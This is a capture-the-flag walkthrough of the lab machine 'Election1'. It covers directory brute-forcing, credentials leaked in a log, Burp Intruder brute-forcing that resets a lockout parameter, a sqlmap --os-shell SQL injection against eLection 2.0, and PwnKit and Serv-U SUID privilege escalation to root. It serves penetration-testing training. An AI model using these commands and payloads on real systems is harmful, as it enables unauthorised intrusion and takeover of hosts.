Election1
Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
For this writeup I’m going to explain how I exploited this box and then what I believe to be the intended route. I got kind of lucky and looks like a skipped a big portion of the box. Having said that, I watched a S1REN video and she got the same foothold as me but she deviated and went the intended privilege escalation route.
MY EXPLOIT ROUTE
Starting off with an nmap scan we get two points open.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20:d1:ed:84:cc:68:a5:a7:86:f0:da:b8:92:3f:d9:67 (RSA)
| 256 78:89:b3:a2:75:12:76:92:2a:f9:8d:27:c1:08:a7:b9 (ECDSA)
|_ 256 b8:f4:d6:61:cf:16:90:c5:07:18:99:b0:7c:70:fd:c0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Visiting port 80 we get greeted with the Apache default install page, so I boot up a feroxbuster.

Below is the first rounds of directory busting, it reveals phpmyadmin, robots.txt and election. Below is a very small sample of the ferox output.
--- SNIPPED HERE #
301 GET 9l 28w 327c http://<IP>/election/admin
301 GET 9l 28w 327c http://<IP>/election/media
--- SNIPPED HERE #
I manually visited to the /election page and could see there was a voting application in there. I then booted up another feroxbuster scan to fuzz that directory further.
--- SNIPPED HERE #
200 GET 259l 1244w 105253c http://<IP>/election/admin/img/sidebar-2.jpg
200 GET 5l 46w 325c http://<IP>/election/admin/logs/system.log
200 GET 0l 0w 0c http://<IP>/election/admin/inc/conn.php
--- SNIPPED HERE #
The main directory I took away from this was /election/admin. Most notably the URL seen below:
http://<ip>/election/admin/logs/system.logInside the log file were clear-text credentials.

Now I have user of “love” and password of “P@$$w0rd@123“
love:P@$$w0rd@123Having a further look around the application, on the home page is a section that says candidates. Here there is some information which looks like it will be useful to us. The name love we had previously discovered in the log file also.

Visiting the actual /admin directory, it leads to a login page. I noted the number 1 on the candidates section so I tried this for the admins ID. It was unsucessful. I then fired up intruder in burp suite. I set it to brute force 0-9999 in hopes it would find a valid ID. I had to also modify a parameter called “blocked_num=” as after 5 wrong attempts it would block you. I just set one payload as 0 and assigned it to this parameter and the other payloads set from 0 – 9999. Eventually I get a valid hit on the number 1234. This could have also been achieved by searching for default credentials for the eLection web application as the default creds are 1234:1234.

After entering the valid ID number I had discovered, we get some further information when asked for a password. It displays the user Love and states that they are an administrator. We know now that the ID 1234 is for the user “Love” who is an admin. Furthermore, the password we found previously is for the user “love” (P@$$w0rd@123). I tried it and it didn’t work…
I then ran another intruder with 1000 passwords, again I had to change the “blocked_num=” in the request to 0 each time otherwise I would have been blocked after 5 attempts

Sadly nothing came from this brute force, but while I was waiting I was researching around and found an SQLi vulnerability for the eLection web app which allows authenticated users to get RCE. Now I knew I had to get authenticated to this app some how as I was 99% sure this is the way. (This is the intended route discussed later on)
PRIV ESC
I really struggled from here and couldn’t work out why that discovered password did not work for the application … it had to be for something.
This is when I started to get a bit desperate and throwing all the information I had at SSH. Out of the blue the credentials love:P@$$w0rd@123 actually logged me into SSH.
└─$ ssh love@<IP>
The authenticity of host '192.168.153.211 (192.168.153.211)' can't be established.
ED25519 key fingerprint is SHA256:z1Xg/pSBrK8rLIMLyeb0L7CS1YL4g7BgCK95moiAYhQ.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:33: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.153.211' (ED25519) to the list of known hosts.
love@192.168.153.211's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.4.0-120-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
471 packages can be updated.
358 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Apr 9 23:19:28 2020 from 192.168.1.5
love@election:~$
From here I spent quite a while on the enumeration and doing research into various things. CVE-2021-4034 is something I have exploited before (pwnkit)
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
From my understanding pwnkit exploits pkexec policies. I don’t know if this is a false positive from Linpeas here but it just gave me further indication that pwnkit could work.

I decided to give pwnkit a try and I get root instantly
love@election:~$ python3 pwn-kit-CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# whoami
root
# cat /root/proof.txt
b286***********************cafc0
INTENDED ROUTE
The intended route is instead of just logging into SSH as “love”, to discover credentials to the eLection application, exploit a SQLi vulnerability, then discover the credentials of the love user while you are on the box. To be fair, I’d be a bit annoyed if I did all that work and found out I could have just discovered the same credentials by going to the /election/admin/logs directory the way I did it…
To elaborate on this, The intended route is to discover the “/election/admin/card.php” directory. Here a long binary string is exposed. You can use a tool which converts binary to ascii text, link it below:
https://www.rapidtables.com/convert/number/binary-to-ascii.html
I put the binary into the converter and the output was more binary. However if paying close attention, you can see the binary is about 10% the length of the original. Okay so it did something, let me copy the output back into the converter again.

I copy it back in and ding dong we get a result.

Credentials are revealed and I know exactly what these are for. The user name is 1234 so that can only mean that these are the actual credentials to the eLection web application. When putting the credentials into the /election/admin directory we get logged into the dashboard.

When going to the settings section of the application and selecting “system info” we get a version number of 2.0. From the exploit-db finding I discovered from before I know that this vulnerability is for the eLection application version 2.0
Now that the vulnerability in this application has been identified, a quick google search reveals the exact ticket we need. A very simple, non custom, SQLi vulnerability granting RCE. See the link below:
https://www.exploit-db.com/exploits/48122
— TAKEN FROM THE URL ABOVE #
POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: HOSTNAME
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://HOSTNAME/election/admin/kandidat.php?_
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 17
Connection: close
Cookie: el_listing_panitia=5; el_mass_adding=false; el_listing_guru=5; el_listing_siswa=5; PHPSESSID=b4f0c3bbccd80e9d55fbe0269a29f96a; el_lang=en-us
aksi=fetch&id=256
Send the request (replace all “HOSTNAME” with your own) to SQLMap with the following parameters:
sqlmap -r getcandidate --level=5 --risk=3 --os-shell -p idSQLMap will find the injection:
---
Parameter: id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aksi=fetch&id=256 AND 8584=8584
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: aksi=fetch&id=256 AND (SELECT 8551 FROM (SELECT(SLEEP(5)))nYfJ)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: aksi=fetch&id=-9798 UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x676d755461434e486f49475051707357694861534e664f416f434269487042545a76454f5843584b,0x71717a7871),NULL,NULL-- dWMc
---
Once you have a foothold on the box, you will be user www-data. You will need to pivot over to the user “love”. The way to do this is essentially what I did by scraping credentials from /election/admin/logs/ directory in the web application directory (im guessing /var/www/html/election/admin/logs/system.log). So what I did was basically skip that whole step by visiting it via the browser, I didn’t however know that love was a user on the box which is where this route has the advantage, I guess Offsec wouldn’t have made that directory exposed if it wasn’t supposed to be potentially skipped.
From there, there is a SUID which stands out.
(which I actually checked GTFObins for but its not on there. I also used linenum.sh which didn’t give the same amount of info that linpeas does on this finding).
Linpeas picks this SUID out and puts a CVE against it. The SUID is not on GTFObins but there is an exploit for it on exploit-db. It looks like this binary is some sort of FTP server.
-rwsr-xr-x 1 root root 6.1M Nov 29 2017 /usr/local/Serv-U ---> FTP_Server<15.1.7(CVE-2019-12181)/Serv-USee the link to the exploit below:
https://www.exploit-db.com/exploits/47009
After downloading the exploit all I needed to do was run the following command (which is supplied on the exploit-db page in the comments part of the exploit)
gcc servu-pe-cve-2019-12181.c -o pe && ./peWe have root, viola !
love@election:~$ gcc Serv-U-FTP-15.1.7-privesc.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# whoami
root
